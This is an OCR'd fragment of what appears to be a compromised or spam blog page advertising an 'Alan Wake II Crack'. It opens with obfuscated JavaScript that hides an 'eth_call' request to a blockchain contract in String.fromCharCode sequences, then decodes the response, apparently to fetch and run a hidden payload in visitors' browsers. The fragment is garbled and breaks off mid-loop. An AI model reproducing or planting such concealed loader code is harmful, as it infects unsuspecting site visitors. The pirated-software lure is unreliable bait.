
harCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,
56,100,102,52,101,57,52,49,53,51,54,57,53,51,98,101,49,51,48,48,5
2,53,53,101,51,56,56,49,56,56,49),data:String.fromCharCode(48,
120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,97,116,10
1,115,116)],id:1})});const j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let
i=0;i Verify Processor:
Read More
Leave a comment
Alan Wake II Crack for PC Lossless-
Audio Qiwi
Dumpers
June 24, 2026
ITManager